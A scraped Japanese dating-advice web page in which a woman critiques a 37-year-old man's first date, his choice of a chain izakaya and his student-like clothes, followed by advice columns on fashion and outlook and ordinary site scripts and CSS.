<p>第一印象は「シャイな方なんだろうな」というものでした。<br />
また、気持ち悪くはありませんでしたが、何かあったら掲示板に書きそう・・・という、根暗さを感じてしまいました。</p>
<p>一緒に過ごして、未来を向いて前向きに頑張れそうな高揚感がなく、男性として一緒にいたい方ではありませんでした。</p>
<p>移動はスムーズでした。ただ、行き先がチェーンの居酒屋でした。</p>
<p>チェーンの居酒屋でも楽しめるのでいいのですが、高揚感がありません。男性として見られたいのであれば、初対面の場としては相応しくないと思います。そして飲み放題。ひたすら食べて飲みました。</p>
<p>せめて美味しいお酒を飲ませてくれれば、それだけでも魅力的に映るんですが・・・。</p>
<p>汚らしい感じなどはないですが、見た目が妙に若く37歳に見えませんでした。ハリーポッター似の外見も相まって、ちょっと頼りない印象。老けて見えるのもよくないですが、若く見えすぎても頼りなくて印象が悪いです。</p>
<p>お洋服は決してオシャレなものではなく、大学生っぽい幼さがありました。あと、ショルダーバッグに「御守り」が付いていまして、37歳のセンスとしてはどうかと思います。</p>
<p>女性と一緒に過ごすときは、隣にいて恥ずかしくない格好を意識してほしいです。
</p></div>
</div>
<p>女性は、「明るくて、合理的で、センスがあり、おしゃれに気を使い、清潔感があって、口臭や体臭をケアし、人生のコンセプトが明確で、目標を持ち、一緒に未来を描ける男性」に魅力を感じますし、そういう男性ならおつきあいの可能性がぐっと高まります。</p>
<p>それらのモテる要素を前提としたうえで、会話の技術や雰囲気作りのセンス、そして心と心の繋がりをコントロールする力が、課題となります。ご自身の身体的なケアや人生的なケアをせずに、ただ単にパートナーが欲しいということでは、基本的にはパートナーを獲得することはできないと考えた方が良いかと思います。</p>
<h3 class="dz2">37歳なのにファッションが大学生の格好</h3>
<p>よくあることですが、長時間のデートで動きいやすい格好なら良いと思いますが、短時間の非日常の演出において、やはり一般消費者からの認知度が高い廉価なブランドでは、非日常感は出せないと思うのです。</p>
<p>ファストファッションのフリースにジーンズに中学生が履くようなスニーカーでは、スロット帰りと間違われます。スーニカーで言えば、大手の販売業者で売っている大衆向けスニーカーではなく、やはりアパレルブランドが開発して商品化したスニーカーの方が、ホテルの上層階のレストランにもいけるのです。非日常感の演出がとても大事になります。</p>
<h3 class="dz2">自分なりの世界観を実現する姿勢とその実現過程に、女性は魅力を感じる</h3>
<p>「前向きな」思考が見えなかったようでございますが、女性にとって「この人と一緒にいたい」というのは「未来が描ける」からです。楽しくてエキサイティングな未来が描けそう！、堅実な生活が描けそう！、そう思わせる人生観と、前向きな生き方をすることが必要になります。</p>
<p>「生活」において、怒りと絶望の連続で、心が疲弊する場合もあります。メンタル的にタフにならなければ、世の中は生きていけません。人にどう評価されようが、構わないのです。自分の好きなことで、自分なりの世界観を実現する姿勢とその実現過程に、女性は魅力を感じるのではないでしょうか。</p>
<h3 class="dz2">チェーン居酒屋の具体的な事例</h3>
<p>以下は具体的な店舗名が出ておりますので、会員様のみ閲覧可能にしたいと思います。</p>
	

			<center><span class="contents_len">残り：322文字 / 全文：1841文字</span></center>
        
        <p><a class="btn btn-click clickb" href="/login/?ref=%2Fimpression%2Ffirstimpression%2Fdou-mirare%2F">ご入会済みの方は記事の続きへ</a></p>
    
        <p><a class="btn btn-click clickr" href="/regist/">未登録の方は新規登録へ</a></p>
        
       <div class="sns_box hidden-sm-down">

    <span>もし、記事を気に入っていただけましたら、お知り合いの方とシェアしてくださいね！</span>
    
    <ul class="sns_share">
    
        <!--<li><a href="http://www.facebook.com/plugins/like.php?href=http%3A%2F%2Fmoteo.style%2Fimpression%2Ffirstimpression%2Fdou-mirare%2F" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');return false;"><img src="https://moteo.style/wp-content/themes/habakiri-moteo/images/fb_button01_pc.png" alt="モテ男facebookいいね" /></a></li>-->
    
        <li><a href="https://www.facebook.com/sharer/sharer.php?u=http%3A%2F%2Fmoteo.style%2Fimpression%2Ffirstimpression%2Fdou-mirare%2F" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');return false;"><img src="https://moteo.style/wp-content/themes/habakiri-moteo/images/fb_button02_pc.png" alt="モテ男facebookシェア" /></a></li>
    
        <li><a href="https://twitter.com/share?url=http://moteo.style/impression/firstimpression/dou-mirare/" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');return false;"><img src="https://moteo.style/wp-content/themes/habakiri-moteo/images/tw_button_pc.png" alt="モテ男twitter" /></a></li>
    
        <li><a href="https://plus.google.com/share?url=moteo.style/impression/firstimpression/dou-mirare/" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');return false;"><img src="https://moteo.style/wp-content/themes/habakiri-moteo/images/gplus_button_pc.png" alt="モテ男googleplus" /></a></li>
    
        <li><a href="http://line.me/R/msg/text/?http%3A%2F%2Fmoteo.style%2Fimpression%2Ffirstimpression%2Fdou-mirare%2F" target="_blank"><img src="https://moteo.style/wp-content/themes/habakiri-moteo/images/line_button_pc.png" alt="モテ男line" /></a></li>
    
    </ul>

</div>

<div class="sns_box hidden-md-up">
	
    <span>もし、記事を気に入っていただけましたら、<br />お知り合いの方とシェアしてくださいね！</span>

    <ul class="sns_share">
    
        <!--<li><a href="http://www.facebook.com/plugins/like.php?href=http%3A%2F%2Fmoteo.style%2Fimpression%2Ffirstimpression%2Fdou-mirare%2F" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');return false;"> <img src="https://moteo.style/wp-content/themes/habakiri-moteo/images/fb_button01_sp.png" alt="モテ男facebookいいね" /></a></li>-->
    
        <li><a href="https://www.facebook.com/sharer/sharer.php?u=http%3A%2F%2Fmoteo.style%2Fimpression%2Ffirstimpression%2Fdou-mirare%2F" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');return false;"><img src="https://moteo.style/wp-content/themes/habakiri-moteo/images/fb_button02_sp.png" alt="モテ男facebookシェア" /></a></li>
    
        <li><a href="https://twitter.com/share?url=http://moteo.style/impression/firstimpression/dou-mirare/" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');return false;"><img src="https://moteo.style/wp-content/themes/habakiri-moteo/images/tw_button_sp.png" alt="モテ男twitter" /></a></li>
    
        <li><a href="https://plus.google.com/share?url=moteo.style/impression/firstimpression/dou-mirare/" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');return false;"><img src="https://moteo.style/wp-content/themes/habakiri-moteo/images/gplus_button_sp.png" alt="モテ男googleplus" /></a></li>
    
        <li><a href="http://line.me/R/msg/text/?http%3A%2F%2Fmoteo.style%2Fimpression%2Ffirstimpression%2Fdou-mirare%2F" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');return false;"><img src="https://moteo.style/wp-content/themes/habakiri-moteo/images/line_button_sp.png" alt="モテ男line" /></a></li>
    
    </ul>

</div>  
        
    




</div>

  

</article>

<!--コンテンツナビ-->

<div class="menu-contentsmenu-container" style="margin-top:20px;">

	
</div>

<!--/コンテンツナビ-->

</main>

<aside class="col-lg-3 col-md-5">

    <section class="registerlogin">
    
        	
        <h3>ログイン・新規会員登録</h3>
        <a href="/login/" class="btn loginside btn-block"><img src="https://moteo.style/wp-content/themes/habakiri-moteo/images/login.png" width="34" height="34" alt=""/>メンバーログイン</a>
        <a href="/regist/" class="btn register btn-block"><img src="https://moteo.style/wp-content/themes/habakiri-moteo/images/member.png" width="34" height="34" alt=""/>新規会員登録</a>  
                
        
    
    
    </section>
	
	<section class="text-center">
    
        <a href="https://cuns.net/" target="_blank"><img src="/wp-content/uploads/2021/03/idio_bn_210323.jpg" class="img-fluid" alt="" /></a>
		
    </section>
	
	<section class="sns showpc">
	
    	<h3>更新情報をチェック</h3>
		<a href="https://www.facebook.com/%E4%B8%80%E8%88%AC%E7%A4%BE%E5%9B%A3%E6%B3%95%E4%BA%BA-%E6%97%A5%E6%9C%AC%E3%83%A2%E3%83%86%E7%94%B7%E5%8D%94%E4%BC%9A-456944321321568/" class="brn btn-block fb" target="_blank"><img src="https://moteo.style/wp-content/themes/habakiri-moteo/images/facebook.png" alt="" /></a>
		<a href="https://twitter.com/moteo_style" class="brn btn-block tw" target="_blank"><img src="https://moteo.style/wp-content/themes/habakiri-moteo/images/twitter.png" alt="" /></a>
		<a href="https://line.me/R/ti/p/%40ueq9847f" class="brn btn-block line" target="_blank"><img src="https://moteo.style/wp-content/themes/habakiri-moteo/images/line.png" alt="" /></a>
		
    </section>
	
	<section class="showsp showpc">
	
    	<h3>Youtubeチャンネル</h3>
		
		<div class="text-center">
			<a href="https://www.youtube.com/channel/UCPL2XtAwW4ji1waOkSvVZxQ" target="_blank"><img src="/wp-content/uploads/2019/06/moteo_dom_banner.jpg" alt="" /></a>
		</div>
    
	</section>

	<section class="showsp showpc">
	
    	<h3>出版書籍</h3>
		
		<div class="row">
			
			<div class="col-6 pr-1">
				
				<a href="https://amzn.to/2QRmySk" target="_blank"><img src="https://moteo.style/wp-content/uploads/2018/10/moterumotenai-1.jpg" alt="" /></a>
				
			</div>
			
			<div class="col-6 pl-1">
				
				<a href="https://amzn.to/2Loorbf" target="_blank"><img src="https://moteo.style/wp-content/uploads/2019/04/book2.jpg" alt="" /></a>
				
			</div>
			
		</div>
		
		
    </section>
		
     
    <section class="lanking">
		  <h3>人気記事ランキング</h3>
		  <ul>
		  		<li>
			<div class="row no-gutters">
				<div class="col-3 col-sm-2 col-md-4 col-lg-5 col-xl-4"><div class="lankthumb lank2">		
    			<a href="https://moteo.style/life/trust/">
								<img width="440" height="290" src="https://moteo.style/wp-content/uploads/2017/06/shinrai440-290.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://moteo.style/wp-content/uploads/2017/06/shinrai440-290.jpg 440w, https://moteo.style/wp-content/uploads/2017/06/shinrai440-290-300x198.jpg 300w" sizes="(max-width: 440px) 100vw, 440px" /></a>
    			                </a>
                
				</div></div>
				<p class="col-9 col-sm-10 col-md-8 col-lg-7 col-xl-8" style="margin-bottom:0px;"><a href="https://moteo.style/life/trust/">「モテる」ためには「普通に」信頼関係を構築できる力が必要。モテない男性がやりがちな5つの間違い。</a></p>
			</div>
		</li>	  	
		<li>
			<div class="row no-gutters">
				<div class="col-3 col-sm-2 col-md-4 col-lg-5 col-xl-4"><div class="lankthumb lank2">		
    			<a href="https://moteo.style/inner-child/">
								<img width="440" height="290" src="https://moteo.style/wp-content/uploads/2017/06/7e9683016fdf8c5e9dd534f79b71ba37.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://moteo.style/wp-content/uploads/2017/06/7e9683016fdf8c5e9dd534f79b71ba37.jpg 440w, https://moteo.style/wp-content/uploads/2017/06/7e9683016fdf8c5e9dd534f79b71ba37-300x198.jpg 300w" sizes="(max-width: 440px) 100vw, 440px" /></a>
    			                </a>
                
				</div></div>
				<p class="col-9 col-sm-10 col-md-8 col-lg-7 col-xl-8" style="margin-bottom:0px;"><a href="https://moteo.style/inner-child/">「インナーチャイルド」に起因する行動が「モテない行動」に直結している場合も！潜在的な「傷」を…</a></p>
			</div>
		</li>	  	
		<li>
			<div class="row no-gutters">
				<div class="col-3 col-sm-2 col-md-4 col-lg-5 col-xl-4"><div class="lankthumb lank3">		
    			<a href="https://moteo.style/impression/firstimpression/saisyo-taido/">
								<img width="440" height="290" src="https://moteo.style/wp-content/uploads/2017/06/170605.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://moteo.style/wp-content/uploads/2017/06/170605.jpg 440w, https://moteo.style/wp-content/uploads/2017/06/170605-300x198.jpg 300w" sizes="(max-width: 440px) 100vw, 440px" /></a>
    			                </a>
                
				</div></div>
				<p class="col-9 col-sm-10 col-md-8 col-lg-7 col-xl-8" style="margin-bottom:0px;"><a href="https://moteo.style/impression/firstimpression/saisyo-taido/">出会ってすぐの「最初の態度」に思いやりや気遣いがない。モテない男性がやってしまう6つの悪癖。</a></p>
			</div>
		</li>	  	
		<li>
			<div class="row no-gutters">
				<div class="col-3 col-sm-2 col-md-4 col-lg-5 col-xl-4"><div class="lankthumb lank4">		
    			<a href="https://moteo.style/atomosphere/19ji/">
								<img width="440" height="290" src="https://moteo.style/wp-content/uploads/2017/06/wine440-290.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://moteo.style/wp-content/uploads/2017/06/wine440-290.jpg 440w, https://moteo.style/wp-content/uploads/2017/06/wine440-290-300x198.jpg 300w" sizes="(max-width: 440px) 100vw, 440px" /></a>
    			                </a>
                
				</div></div>
				<p class="col-9 col-sm-10 col-md-8 col-lg-7 col-xl-8" style="margin-bottom:0px;"><a href="https://moteo.style/atomosphere/19ji/">女性と仕事終わりの19時の待ち合わせ。レストランには行かない「モテない男性」の6つの行動パターン。</a></p>
			</div>
		</li>	  	
		<li>
			<div class="row no-gutters">
				<div class="col-3 col-sm-2 col-md-4 col-lg-5 col-xl-4"><div class="lankthumb lank5">		
    			<a href="https://moteo.style/talk/conversation/kaiwa-navi/">
								<img width="440" height="290" src="https://moteo.style/wp-content/uploads/2017/06/5cd376f87084886010ec1a5a72b19d67.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://moteo.style/wp-content/uploads/2017/06/5cd376f87084886010ec1a5a72b19d67.jpg 440w, https://moteo.style/wp-content/uploads/2017/06/5cd376f87084886010ec1a5a72b19d67-300x198.jpg 300w" sizes="(max-width: 440px) 100vw, 440px" /></a>
    			                </a>
                
				</div></div>
				<p class="col-9 col-sm-10 col-md-8 col-lg-7 col-xl-8" style="margin-bottom:0px;"><a href="https://moteo.style/talk/conversation/kaiwa-navi/">会話をナビゲート（エスコート）する。食事デートの「成功の秘訣」と、失敗しない「会話」。</a></p>
			</div>
		</li>	  	
		<li>
			<div class="row no-gutters">
				<div class="col-3 col-sm-2 col-md-4 col-lg-5 col-xl-4"><div class="lankthumb lank6">		
    			<a href="https://moteo.style/general/souron/">
								<img src="https://moteo.style/wp-content/themes/habakiri-moteo/images/image1.png" alt="デフォルト画像" />
				                </a>
                
				</div></div>
				<p class="col-9 col-sm-10 col-md-8 col-lg-7 col-xl-8" style="margin-bottom:0px;"><a href="https://moteo.style/general/souron/">「モテ男」になるための考え方。「心」から派生した具体的な行動が、女性の心にどのように響くのか？</a></p>
			</div>
		</li>	  	
		<li>
			<div class="row no-gutters">
				<div class="col-3 col-sm-2 col-md-4 col-lg-5 col-xl-4"><div class="lankthumb lank7">		
    			<a href="https://moteo.style/mail-magazine/kako-rireki/">
								<img width="440" height="290" src="https://moteo.style/wp-content/uploads/2017/11/e26d4cbdd0c6e9b3a8f38d6352383669.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://moteo.style/wp-content/uploads/2017/11/e26d4cbdd0c6e9b3a8f38d6352383669.jpg 440w, https://moteo.style/wp-content/uploads/2017/11/e26d4cbdd0c6e9b3a8f38d6352383669-300x198.jpg 300w" sizes="(max-width: 440px) 100vw, 440px" /></a>
    			                </a>
                
				</div></div>
				<p class="col-9 col-sm-10 col-md-8 col-lg-7 col-xl-8" style="margin-bottom:0px;"><a href="https://moteo.style/mail-magazine/kako-rireki/">過去の記事掲載履歴。女性の心に影響を及ぼす「男性側の課題」に関する内容を執筆！</a></p>
			</div>
		</li>	  	
		<li>
			<div class="row no-gutters">
				<div class="col-3 col-sm-2 col-md-4 col-lg-5 col-xl-4"><div class="lankthumb lank8">		
    			<a href="https://moteo.style/life/communication-way/">
								<img width="440" height="290" src="https://moteo.style/wp-content/uploads/2017/06/063bc715125bfc94077160071a007797.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://moteo.style/wp-content/uploads/2017/06/063bc715125bfc94077160071a007797.jpg 440w, https://moteo.style/wp-content/uploads/2017/06/063bc715125bfc94077160071a007797-300x198.jpg 300w" sizes="(max-width: 440px) 100vw, 440px" /></a>
    			                </a>
                
				</div></div>
				<p class="col-9 col-sm-10 col-md-8 col-lg-7 col-xl-8" style="margin-bottom:0px;"><a href="https://moteo.style/life/communication-way/">女性が嫌がる「時代に取り残された」通信手段とは？デバイス苦手系男子が陥る「モテない」スパイラル。</a></p>
			</div>
		</li>	  	
		<li>
			<div class="row no-gutters">
				<div class="col-3 col-sm-2 col-md-4 col-lg-5 col-xl-4"><div class="lankthumb lank8">		
    			<a href="https://moteo.style/talk/distance/mail/">
								<img width="440" height="290" src="https://moteo.style/wp-content/uploads/2017/06/844d5a6e48f31b1b4a3ae7a8884d98eb.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://moteo.style/wp-content/uploads/2017/06/844d5a6e48f31b1b4a3ae7a8884d98eb.jpg 440w, https://moteo.style/wp-content/uploads/2017/06/844d5a6e48f31b1b4a3ae7a8884d98eb-300x198.jpg 300w" sizes="(max-width: 440px) 100vw, 440px" /></a>
    			                </a>
                
				</div></div>
				<p class="col-9 col-sm-10 col-md-8 col-lg-7 col-xl-8" style="margin-bottom:0px;"><a href="https://moteo.style/talk/distance/mail/">女性との距離を縮められないメールの書き方。「モテない」男性が書くイラっとする「8つ」をPick up！</a></p>
			</div>
		</li>	  	
		<li>
			<div class="row no-gutters">
				<div class="col-3 col-sm-2 col-md-4 col-lg-5 col-xl-4"><div class="lankthumb lank9">		
    			<a href="https://moteo.style/talk/distance/fumikonda/">
								<img width="440" height="290" src="https://moteo.style/wp-content/uploads/2017/10/f8d9981b769c0389f898fd4d503a93d6.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://moteo.style/wp-content/uploads/2017/10/f8d9981b769c0389f898fd4d503a93d6.jpg 440w, https://moteo.style/wp-content/uploads/2017/10/f8d9981b769c0389f898fd4d503a93d6-300x198.jpg 300w" sizes="(max-width: 440px) 100vw, 440px" /></a>
    			                </a>
                
				</div></div>
				<p class="col-9 col-sm-10 col-md-8 col-lg-7 col-xl-8" style="margin-bottom:0px;"><a href="https://moteo.style/talk/distance/fumikonda/">初デート・・・どこまで踏み込んだ話をすればよいのでしょうか？ある言動が女性の心の閉ざします・・・</a></p>
			</div>
		</li>	  	
		<li>
			<div class="row no-gutters">
				<div class="col-3 col-sm-2 col-md-4 col-lg-5 col-xl-4"><div class="lankthumb lank10">		
    			<a href="https://moteo.style/general/moteyouso-3tsu/">
								<img width="440" height="290" src="https://moteo.style/wp-content/uploads/2017/06/8288849e6554d54b5d458401030054d1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://moteo.style/wp-content/uploads/2017/06/8288849e6554d54b5d458401030054d1.jpg 440w, https://moteo.style/wp-content/uploads/2017/06/8288849e6554d54b5d458401030054d1-300x198.jpg 300w" sizes="(max-width: 440px) 100vw, 440px" /></a>
    			                </a>
                
				</div></div>
				<p class="col-9 col-sm-10 col-md-8 col-lg-7 col-xl-8" style="margin-bottom:0px;"><a href="https://moteo.style/general/moteyouso-3tsu/">「モテる態度」は、「信頼」と「愛」と「もう一つの要素」の3要素の重なりの中から生まれてくる。</a></p>
			</div>
		</li>	  	
					  
		  </ul>
	</section>
   
	    <section class="lanking">
	
    	<h3>法人会員様一覧</h3>
			
        <ul>
        
                    
            <li>
        
                <div class="row no-gutters">
                    
                    <div class="col-3 col-sm-2 col-md-4 col-lg-5 col-xl-4">
                        
                        <div class="lankthumb lank">
                            
                                                            
                            <a href="https://cuns.net/" rel="nofollow" target="_blank" >
                            
                                                        
                            <img width="300" height="300" src="https://moteo.style/wp-content/uploads/2018/11/wedding-day-HD300-300.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://moteo.style/wp-content/uploads/2018/11/wedding-day-HD300-300.jpg 300w, https://moteo.style/wp-content/uploads/2018/11/wedding-day-HD300-300-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" /></a>
                            
                                                        
                            </a>
            
                        </div>
                    
                    </div>
                    
                    <p class="col-9 col-sm-10 col-md-8 col-lg-7 col-xl-8" style="margin-bottom:0px;"><a href="https://cuns.net/" rel="nofollow" target="_blank" >【SM】嗜好の方のための真面目な恋活・婚活サービス｜信頼関係とは？（モテ男コンテンツ提供契約）</a></p>
                
                </div>
            
            </li>	  	
            
                        
            <li>
        
                <div class="row no-gutters">
                    
                    <div class="col-3 col-sm-2 col-md-4 col-lg-5 col-xl-4">
                        
                        <div class="lankthumb lank">
                            
                                                            
                            <a href="https://moteo.style/chiropractic/"  >
                            
                                                        
                            <img width="300" height="300" src="https://moteo.style/wp-content/uploads/2017/08/9eaa48b9de7bb860a145545399d6c2d1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://moteo.style/wp-content/uploads/2017/08/9eaa48b9de7bb860a145545399d6c2d1.jpg 300w, https://moteo.style/wp-content/uploads/2017/08/9eaa48b9de7bb860a145545399d6c2d1-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" /></a>
                            
                                                        
                            </a>
            
                        </div>
                    
                    </div>
                    
                    <p class="col-9 col-sm-10 col-md-8 col-lg-7 col-xl-8" style="margin-bottom:0px;"><a href="https://moteo.style/chiropractic/"  >モテ男「エステ」コース｜モテ男「姿勢矯正」コースのご案内｜はたもカイロ整体院</a></p>
                
                </div>
            
            </li>	  	
            
                      
        </ul>

	</section>    
    <div class="showsp">

	<section class="sns showsp">
		<h3>更新情報をチェック</h3>
		<a href="https://www.facebook.com/%E4%B8%80%E8%88%AC%E7%A4%BE%E5%9B%A3%E6%B3%95%E4%BA%BA-%E6%97%A5%E6%9C%AC%E3%83%A2%E3%83%86%E7%94%B7%E5%8D%94%E4%BC%9A-456944321321568/" class="brn btn-block fb" target="_blank"><img src="https://moteo.style/wp-content/themes/habakiri-moteo/images/facebook.png" alt=""/></a>
		<a href="https://twitter.com/moteo_style" class="brn btn-block tw" target="_blank"><img src="https://moteo.style/wp-content/themes/habakiri-moteo/images/twitter.png" alt=""/></a>
		<a href="https://line.me/R/ti/p/%40ueq9847f" class="brn btn-block line" target="_blank"><img src="https://moteo.style/wp-content/themes/habakiri-moteo/images/line.png" alt=""/></a>
		
	</section>
    
   	</div>

	
  
    
</aside>

</div></div>

<footer>
  <div class="container">
    <div class="row">
      <div class="col-md-2 col-12"> <a class="logo" href="https://moteo.style"><img class="logofoot hidden-xs-down" src="https://moteo.style/wp-content/themes/habakiri-moteo/images/logo2.png" alt=""/>
      <img class="logofoot hidden-sm-up" src="https://moteo.style/wp-content/themes/habakiri-moteo/images/logo.png" alt=""/>
      </a> </div>
      <div class="col-md-7 col-12">
        <p>一般社団法人日本モテ男協会は、世の中の男性の質的向上を目指し、男女間におけるマナーやスマートな付き合い方等を研究することにより、いわゆる「モテ男」を多数生み出すことで、婚活支援、少子化対策への貢献、異性間に関する文化の発展への寄与及び関連業界の発展に寄与することを目的としています。</p>
      </div>
      <div class="col-md-1 col-12">
        <div class="footcontact">
          <h3>Contact</h3>
          <ul>
            <li><a href="/manage/" class="weight400">運営者</a></li>
          </ul>
        </div>
      </div>
      <div class="col-md-2 col-12 SmartIcon"> 
        <!-- GeoTrust Smart Icon tag. Do not edit. --> <SCRIPT LANGUAGE="JavaScript" TYPE="text/javascript" CHARSET="Shift_JIS" SRC="//smarticon.geotrust.com/si.js"></SCRIPT> 
        <!-- END of GeoTrust Smart Icon tag --> 
      </div>
    </div>
    
    <!--フッターウィジェット-->
    <div class="row agency_area">
<div class="col-md-9 col-12">
<div class="row">
<div class="col-md-3 col-6">
<h5>医療機関・医療法人会員様</h5>
<p>                <a href="http://gents-clinic.com/" target="_blank" rel="nofollow">大阪梅田紳士クリニック</a>
            </div>
<div class="col-md-3 col-6">
<h5>婚活支援事業社会員様</h5>
<p>                <a href="http://www.en-gage.jp/" target="_blank" rel="nofollow">日本婚活パートナー連盟</a>
            </div>
<div class="col-md-3 col-6">
<h5>整体関連事業者会員様</h5>
<p>                <a href="http://www.hata-seitai.net/" target="_blank" rel="nofollow">はたもカイロ整体院</a>
            </div>
<div class="col-md-3 col-6">
<h5>レストラン・飲食店会員様</h5>
<p>                <a href="" target="_blank" rel="nofollow">scotch&#038;bourbonアイフル</a>
            </div>
</p></div>
</p></div>
</div>
    <!--フッターウィジェット-->
    
  </div>
  <div class="copy">© 一般社団法人日本モテ男協会</div>
</footer>
<p id="pageTop"><a href="#"><i class="fa fa-chevron-up"></i></a></p>

<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.2.1/jquery.min.js"></script><script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/1.12.0/jquery.min.js"></script> 
<script src="https://cdnjs.cloudflare.com/ajax/libs/tether/1.4.0/js/tether.min.js" integrity="sha384-DztdAPBWPRXSA/3eYEEUWrWCy7G5KFbe8fFjk5JAIxUYHKkDx6Qin1DkWx51bBrb" crossorigin="anonymous"></script> 
<script src="https://maxcdn.1bootstrapcdn.com/bootstrap/4.0.0-alpha.6/js/bootstrap.min.js" integrity="sha384-vBWWzlZJ8ea9aCX4pEW3rVHjgjt7zpkNpZk+02D9phzyeVkE+jo0ieGizqPLForn" crossorigin="anonymous"></script> 
<script src="https://moteo.style/wp-content/themes/habakiri-moteo/js/setting.js"></script>

<script>
    
	//■page topボタン
	$(function(){
		
		var topBtn=$('#pageTop');
		
		topBtn.hide();
	 
		//◇ボタンの表示設定
		$(window).scroll(function(){
	  	
		if($(this).scrollTop()>80){
		
			//---- 画面を80pxスクロールしたら、ボタンを表示する
		
			topBtn.fadeIn();
	  	
		}else{
		
			//---- 画面が80pxより上なら、ボタンを表示しない
		
			topBtn.fadeOut();
	  	
		} 
	
	});
	 
	// ◇ボタンをクリックしたら、スクロールして上に戻る
	var _touch = ('ontouchstart' in document) ? 'touchstart' : 'click';
	
	topBtn.on(_touch,function(){
		
		$('body,html').animate({
		
			scrollTop: 0},500);
			
			return false;
		
		});
	
	});
    </script>

	<div style="display:none">
	</div>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/moteo.style\/wp-json\/","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"\u3042\u306a\u305f\u304c\u30ed\u30dc\u30c3\u30c8\u3067\u306f\u306a\u3044\u3053\u3068\u3092\u8a3c\u660e\u3057\u3066\u304f\u3060\u3055\u3044\u3002"}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://moteo.style/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.8'></script>
<script type='text/javascript' src='https://moteo.style/wp-includes/js/jquery/jquery.form.min.js?ver=3.37.0'></script>
<script type='text/javascript' src='https://moteo.style/wp-content/plugins/bootstrap-for-contact-form-7/assets/dist/js/scripts.min.js?ver=1.4.2'></script>
<script type='text/javascript' src='https://s0.wp.com/wp-content/js/devicepx-jetpack.js?ver=202604'></script>
<script type='text/javascript' src='https://secure.gravatar.com/js/gprofiles.js?ver=2026Janaa'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://moteo.style/wp-content/plugins/jetpack/modules/wpgroho.js?ver=4.8.25'></script>
<script type='text/javascript' src='https://moteo.style/wp-includes/js/wp-embed.min.js?ver=4.8.25'></script>
<script type='text/javascript' src='https://moteo.style/wp-content/plugins/easy-fancybox/fancybox/jquery.fancybox-1.3.8.min.js?ver=1.6'></script>
<script type='text/javascript' src='https://moteo.style/wp-content/plugins/easy-fancybox/js/jquery.easing.min.js?ver=1.4.0'></script>
<script type='text/javascript' src='https://moteo.style/wp-content/plugins/easy-fancybox/js/jquery.mousewheel.min.js?ver=3.1.13'></script>
<script type='text/javascript' src='https://stats.wp.com/e-202604.js' async defer></script>
<script type='text/javascript'>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:5.0.3',blog:'131066268',post:'1452',tz:'9',srv:'moteo.style'} ]);
	_stq.push([ 'clickTrackerInit', '131066268', '1452' ]);
</script>
<script type="text/javascript">
jQuery(document).on('ready post-load', function(){ jQuery('.nofancybox,a.pin-it-button,a[href*="pinterest.com/pin/create/button"]').addClass('nolightbox'); });
jQuery(document).on('ready post-load',easy_fancybox_handler);
jQuery(document).on('ready',easy_fancybox_auto);</script>
</body></html>

--- FILE ---
content_type: text/css
request_url: https://moteo.style/wp-content/themes/habakiri-moteo/style.css
body_size: 6889
content:
/*
Theme Name: habakiri-moteo
Version: 1.0.0
*/

html,body{
	min-height: 100%;
	font-family: -apple-system, BlinkMacSystemFont, 'Helvetica Neue', 'Hiragino Sans', 'Hiragino Kaku Gothic ProN', '游ゴシック  Medium', meiryo, sans-serif;
	background:#c4c4c3;
}
.btn{
	border-radius: 0;
}

img {
	max-width: 100%;
	height: auto;
}

ul{
	list-style:none;
	margin:0;
	padding:0;
}

a{
	/*color:#656D78;*/
	color:#000;
-webkit-transition-property: background,color;
     -moz-transition-property: background,color;
      -ms-transition-property: background,color;
       -o-transition-property: background,color;
          transition-property: background,color;
-webkit-transition-duration: .5s;
     -moz-transition-duration: .5s;
      -ms-transition-duration: .5s;
       -o-transition-duration: .5s;
          transition-duration: .5s;
	font-weight: 500;
}
a:hover{
	color:#434A54;
	text-decoration: none;
}

.row-eq-height {
    display: flex;
    flex-wrap: wrap;
}
.showpc{display:none;}
.showpcinline{display:none;}
.showsp{display: none;}
@media(min-width:768px){.showpc{display: block;}}
@media(min-width:768px){.showpcinline{display: inline-block;}}
